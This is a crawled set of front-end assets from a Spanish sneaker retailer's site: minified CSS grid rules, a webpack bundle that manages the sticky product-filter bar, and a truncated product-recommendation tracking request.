1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px) and (max-width:1199px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1200px) and (max-width:1439px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-filter__dropdown-link:hover,.b-refinements__all-items:hover,.b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (min-width:1440px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-filter__dropdown-link:hover,.b-refinements__all-items:hover,.b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (max-width:767px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:768px) and (max-width:1199px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1200px) and (max-width:1439px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-filter__dropdown-link:hover{color:#0c0c0c;text-decoration:underline}.b-refinements__all-items:hover,.b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-filter__dropdown-link:hover{color:#0c0c0c;text-decoration:underline}.b-refinements__all-items:hover,.b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-filter__dropdown-link:hover{color:#0c0c0c;text-decoration:underline}.b-refinements__all-items:hover,.b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/js/refinements.bundle.js
body_size: 3110
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[21],{181:function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(i(20));var o=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),n(i,[{key:"init",value:function(){var e=this;(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.$allFilters=this.$el.find(".js-selected_refinement_filter"),this.$initalContainer=this.$el.find(".js-selected_refinements-visible_placeholder"),this.$dropDownContainer=this.$el.find(".js-selected_refinements-hidden_placeholder"),this.$showMoreContainer=this.$el.find(".js-selected_refinements-show-more"),this.eventMgr("stickyRefinements.sticky.hide",this.reset.bind(this)),this.eventMgr("stickyRefinements.sticky.show",function(){e.updateScrollSizes(),e.updatePositions()}),this.eventMgr("common.resize",function(){e.updateScrollSizes(),e.updatePositions()})}},{key:"updateScrollSizes",value:function(){this.availableSpaceInPlaceholder=this.$initalContainer.innerWidth()-50}},{key:"updatePositions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=0,n=!1,r=this;this.$allFilters.each(function(){var o=e(this),s=i+o.outerWidth(!0)<r.availableSpaceInPlaceholder;t||!n&&s?(i+=o.outerWidth(!0),o.parent().hasClass("js-selected_refinements-hidden_placeholder")&&o.appendTo(r.$initalContainer),r.$showMoreContainer.removeClass("b-filter__result-show-more_show")):(n=!0,o.parent().hasClass("js-selected_refinements-visible_placeholder")&&o.appendTo(r.$dropDownContainer),r.$showMoreContainer.addClass("b-filter__result-show-more_show"))})}},{key:"reset",value:function(){this.updatePositions(!0)}}]),i}();t.default=o}).call(this,i(0))},182:function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=s(i(435)),o=s(i(280));function s(e){return e&&e.__esModule?e:{default:e}}var l=s(i(4)).default.getEmitter("stickyRefinements"),a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),n(i,[{key:"init",value:function(){var e=this;(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.$refinements=this.$el.find(".js-refinements-filter"),this.$fakeRefinements=this.$el.find(".js-fake-refinements"),this.updateScrollSizes(),this.updateResizeSizes(),this.initScrollEvents(),this.initStickyPolyfill(),this.eventMgr("header.sticky.show",this.stickyHeaderShow.bind(this)),this.eventMgr("header.sticky.hide",this.stickyHeaderHide.bind(this)),window.addEventListener("resize",function(){return e.updateScrollSizes.bind(e)})}},{key:"updateScrollSizes",value:function(){this.elTopPosition=this.$refinements.offset().top,this.windowHeight=e(window).height(),this.currentHeight=this.$el.height()}},{key:"updateResizeSizes",value:function(){this.fakeRefinementsHeight=this.$refinements.outerHeight(!0)}},{key:"stickRefinements",value:function(){this.$refinements.addClass("b-plp__filter_sticky"),this.isSticky=!0}},{key:"unstickRefinements",value:function(){this.$refinements.removeClass("b-plp__filter_sticky").removeClass("b-plp__filter_sticky-with-header"),this.isSticky=!1}},{key:"showFakeRefinements",value:function(){this.$fakeRefinements.show(),this.$fakeRefinements.css("height",this.fakeRefinementsHeight+"px")}},{key:"hideFakeRefinements",value:function(){this.$fakeRefinements.hide()}},{key:"hideSticky",value:function(){this.isMenuSticky&&!this.forceSticky&&(l.emit("sticky.hide"),this.hideFakeRefinements(),this.unstickRefinements(),this.updateScrollSizes(),this.isMenuSticky=!1)}},{key:"showSticky",value:function(){this.isMenuSticky||(this.stickRefinements(),this.showFakeRefinements(),l.emit("sticky.show",this.currentHeight,this.$el.height()),this.updateScrollSizes(),this.isMenuSticky=!0)}},{key:"initScrollEvents",value:function(){var e=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.oldScrollPosition=0,this.isMenuSticky=!1,this.eventMgr("scroll.do",function(t){var i=t.scrollTop,n=Math.abs(e.oldScrollPosition-i);e.isHamburgerMenuActive||e.isSuggestionMenuActive||n<1||("down"===t.direction?e.onScrollDown(i):e.onScrollUp(i),e.oldScrollPosition=i)})}},{key:"onScrollDown",value:function(e){var t=this.windowHeight+e,i=30+this.headerHeight;this.currentHeight+30>this.windowHeight&&(i+=this.windowHeight-this.currentHeight-60),t>=this.documentHeight-this.config.bottomMargin?this.showSticky():this.hideSticky(),this.$el.css("--navPositionTop",i+"px")}},{key:"onScrollUp",value:function(e){var t=30+this.headerHeight;e<=this.config.scrollTreshold?this.hideSticky():this.showSticky(),this.$el.css("--navPositionTop",t+"px")}},{key:"stickyHeaderShow",value:function(e,t){this.$refinements.addClass("b-plp__filter_sticky-with-header"),this.headerHeight=t}},{key:"stickyHeaderHide",value:function(){this.headerHeight=0}},{key:"initStickyPolyfill",value:function(){o.default.addOne(this.$el.get(0))}},{key:"configDefault",get:function(){return{scrollTreshold:710,bottomMargin:58}}}]),i}();t.default=a}).call(this,i(0))},347:function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=l(i(20)),o=l(i(4)),s=l(i(248));function l(e){return e&&e.__esModule?e:{default:e}}var a=".js-refinements-btn",f=".js-products-grid";e(document).on("slickInitSwatch",".b-product-tile__color-list",function(){if(!(0===e(this).find(".js-selected").length&&e(this).find(".b-product-tile__color-item").length<=6)){var t=e(this).find(".js-selected").first();if(e(window).width()<768){var i=t.offset().left;setTimeout(function(){e(".b-color-selector").animate({scrollLeft:i-25},300)},0)}else if(t.closest(".slick-slide").length>0){var n=t.closest(".slick-slide").attr("data-slick-index"),r=e(this).find(".slick-slide").length;parseInt(n)>=r-5&&(n=r-5),e(this).slick("slickGoTo",parseInt(n))}}});var c=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),n(i,[{key:"init",value:function(){(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this);var t=e(".b-plp__filter-bar .js-ft-selected").length,n="true"===e(".js-filter-wrapper").attr("data-filter-open");t>0&&(e(".b-filter__clear-button").append("("+t+")"),e(".js-refinements-btn--footer").append("("+t+")")),this.$refinementContainer=e(".js-filter-wrapper"),s.default.isMobileView()||s.default.isTabletView()||!n||(this.$refinementContainer.addClass("show"),e("body").addClass("b-refinements_opened"),e(a).toggleClass("show"),e(f).toggleClass("b-shrink")),e(a).off("click").on("click",this.toggleRefinementBar.bind(this)),e(".js-close-refinements-btn").on("click",this.toggleRefinementBar.bind(this)),e(".js-filter-clear").on("click",this.toggleRefinementBar.bind(this)),t>0&&e(f).addClass("b-shrink"),e("body").hasClass("js-header-filter-clicked")&&(s.default.isMobileView()||s.default.isTabletView())&&(this.$refinementContainer.removeClass("show"),e("body").removeClass("b-refinements_opened"),e(a).toggleClass("show"),e(f).toggleClass("b-shrink")),this.refinementScrollbar()}},{key:"toggleRefinementBar",value:function(t){var i=e(t.currentTarget);if(this.$refinementContainer.toggleClass("show"),!s.default.isDesktopView())if(i.is(".js-close-refinements-btn, .js-filter-clear"))e("body").removeClass("b-refinements_opened");else{e("body").addClass("b-refinements_opened");var n=document.querySelector(".experience-promoStripe"),r=document.querySelector(".b-header"),o=document.querySelector(".get-app-top-banner");if(n&&r){var l=r.offsetHeight,c=window.innerWidth<768,u=void 0,h=o&&"flex"===getComputedStyle(o).display;u=c&&h?l:l+32,n.style.top=u+"px"}}e(a).toggleClass("show"),e(f).toggleClass("b-shrink")}},{key:"showRefinementBar",value:function(){this.$refinementContainer.addClass("show"),o.default.execute("bodyTrigger.triggerClass",{class:"b-refinements_opened",isEnabled:!0})}},{key:"forceOpen",value:function(){this.config.enableForceOpen&&(s.default.isMobileView()||s.default.isTabletView())&&this.showRefinementBar()}},{key:"refinementScrollbar",value:function(){var t=e(".b-filter__applied--mobile");if((t=window.matchMedia("(min-width: 1200px)").matches?e(".b-filter__applied--desktop"):e(".b-filter__applied--mobile")).find(".b-filter__applied__list a").length>0){var i=t.find(".b-filter__applied__btn:first-child"),n=t.find(".b-filter__applied__btn:last-child"),r=t.find(".b-filter__applied__list");t.removeClass("h-hidden");var o=i.position().left,s=n.position().left+n.outerWidth(),l=r.get(0).scrollWidth,a=r.get(0).offsetWidth;l>a&&t.find(".js-filter-applied-arrow-right").removeClass("b-filter__applied__arrow--hidden"),t.find(".b-filter__applied__list").on("scroll",function(){i=t.find(".b-filter__applied__btn:first-child"),n=t.find(".b-filter__applied__btn:last-child"),r=t.find(".b-filter__applied__list"),o=i.position().left,s=n.position().left+n.outerWidth(),l=r.get(0).scrollWidth,a=r.get(0).offsetWidth,o<0?t.find(".js-filter-applied-arrow-left").removeClass("b-filter__applied__arrow--hidden"):t.find(".js-filter-applied-arrow-left").addClass("b-filter__applied__arrow--hidden"),s-a<0?t.find(".js-filter-applied-arrow-right").addClass("b-filter__applied__arrow--hidden"):t.find(".js-filter-applied-arrow-right").removeClass("b-filter__applied__arrow--hidden")}),e(document).on("click",".js-filter-applied-arrow-left",function(){window.matchMedia("(min-width: 1200px)").matches&&(t.find(".b-filter__applied__list").animate({scrollLeft:t.find(".b-filter__applied__list").scrollLeft()-100},300),o=i.position().left,s=n.position().left+n.outerWidth(),l=r.get(0).scrollWidth,a=r.get(0).offsetWidth,o<0?t.find(".js-filter-applied-arrow-left").removeClass("b-filter__applied__arrow--hidden"):t.find(".js-filter-applied-arrow-left").addClass("b-filter__applied__arrow--hidden"))}),e(document).on("click",".js-filter-applied-arrow-right",function(){window.matchMedia("(min-width: 1200px)").matches&&(t.find(".b-filter__applied__list").animate({scrollLeft:t.find(".b-filter__applied__list").scrollLeft()+100},300),o=i.position().left,l=r.get(0).scrollWidth,(a=r.get(0).offsetWidth)-o+30>=l?t.find(".js-filter-applied-arrow-right").addClass("b-filter__applied__arrow--hidden"):t.find(".js-filter-applied-arrow-right").removeClass("b-filter__applied__arrow--hidden"))})}else t.addClass("h-hidden")}}]),i}();t.default=c}).call(this,i(0))},435:function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=l(i(20)),o=l(i(4)),s=l(i(248));function l(e){return e&&e.__esModule?e:{default:e}}var a=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),n(t,[{key:"init",value:function(){(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.$refinementContainer=this.$el.find(".js-filter-wrapper"),this.event("click",".js-open-filter-btn",this.showRefinementBar),this.event("click",".js-close-filter-btn",this.hideRefinementBar)}},{key:"showRefinementBar",value:function(){this.$refinementContainer.addClass("b-plp__filter-wrapper_active"),o.default.execute("bodyTrigger.triggerClass",{class:"b-refinements_opened h-overflow-hidden",isEnabled:!0})}},{key:"hideRefinementBar",value:function(){this.$refinementContainer.removeClass("b-plp__filter-wrapper_active"),o.default.execute("bodyTrigger.triggerClass",{class:"b-refinements_opened h-overflow-hidden",isEnabled:!1})}},{key:"forceOpen",value:function(){this.config.enableForceOpen&&(s.default.isMobileView()||s.default.isTabletView())&&this.showRefinementBar()}}]),t}();t.default=a},73:function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(i(347));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),n(t,[{key:"init",value:function(){(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.$refinements=this.$el.find(".js-refinements-filter"),this.$fakeRefinements=this.$el.find(".js-fake-refinements"),this.updateScrollSizes(),this.updateResizeSizes(),this.initScrollEvents()}},{key:"updateScrollSizes",value:function(){this.elTopPosition=this.$refinements.offset().top}},{key:"updateResizeSizes",value:function(){this.fakeRefinementsHeight=this.$refinements.outerHeight(!0)}},{key:"stickRefinements",value:function(){this.$refinements.addClass("sticky"),this.isSticky=!0}},{key:"unstickRefinements",value:function(){this.$refinements.removeClass("sticky"),this.isSticky=!1}},{key:"showFakeRefinements",value:function(){this.$fakeRefinements.show(),this.$fakeRefinements.css("height",this.fakeRefinementsHeight+"px")}},{key:"hideFakeRefinements",value:function(){this.$fakeRefinements.hide()}},{key:"initScrollEvents",value:function(){var e=this;this.eventMgr("common.resize",this.updateResizeSizes),this.oldScrollPosition=0,this.isSticky=!1,this.eventMgr("scroll.do",function(t){var i=t.scrollTop;e.isHamburgerMenuActive||e.isSuggestionMenuActive||(i>e.elTopPosition?(e.stickRefinements(),e.showFakeRefinements()):(e.hideFakeRefinements(),e.unstickRefinements()),e.oldScrollPosition=i)})}}]),t}();t.default=o}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-es&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=cdL1b6kwg0BOIvMSpI3Xl3aBRn&userId=&emailId=&products=id%3A%3AAW_219Q2V_LEAGUEESS%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_LEAGUEESS_9894103%3B%3Bid%3A%3AAW_219Q2V_CORD9TWEN%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_CORD9TWEN_9892123%3B%3Bid%3A%3AAW_219QBA_MLBMIDIGR%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219QBA_MLBMIDIGR_9197227%3B%3Bid%3A%3AAW_219Q2V_MINILOGO9%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_MINILOGO9_9897244%3B%3Bid%3A%3AAW_219Q2V_MINIWASHE%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_MINIWASHE_9895209%3B%3Bid%3A%3AAW_219Q2V_LEAGUEESS%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_LEAGUEESS_9897124%3B%3Bid%3A%3AAW_219Q2V_CORECLASS%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219Q2V_CORECLASS_9896283%3B%3Bid%3A%3AAW_219OAIV_FEMALEWID%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_219OAIV_FEMALEWID_9894110%3B%3Bid%3A%3A